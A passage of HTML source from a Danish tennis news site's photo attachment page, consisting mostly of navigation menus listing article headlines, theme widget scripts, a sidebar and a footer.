                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.tennisavisen.dk/wp-content/uploads/2016/09/I1T5333.jpg" title="" rel="attachment"><img class="td-attachment-page-image" src="https://www.tennisavisen.dk/wp-content/uploads/2016/09/I1T5333.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <p>Anders Arenfeldt Holm og Andreas Bjerrehus</p>
            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tennisavisen.dk/anders-arenfeldt-holm-81/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2016/09/I1T5343-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.tennisavisen.dk/filip-prpic-9/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2016/09/I1T5317-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-47709","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7789";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
